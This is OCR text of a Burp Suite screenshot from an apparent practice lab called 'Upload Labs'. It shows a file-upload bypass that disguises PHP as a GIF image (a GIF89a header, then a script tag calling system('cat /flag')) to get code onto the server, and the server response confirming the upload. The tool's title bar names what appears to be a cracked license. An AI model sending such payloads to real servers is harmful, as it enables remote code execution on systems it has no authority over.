 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 352
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="a.jpg"
Content-Type: image/gif
GIF89a
<script language='php'>system('cat /flag');</script>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
Your dir
uploads/6683eb5bfa1174bd139499256f60b7ab
<br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "a.jpg"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done
894 bytes | 1 millis
零组资料文库
先知社区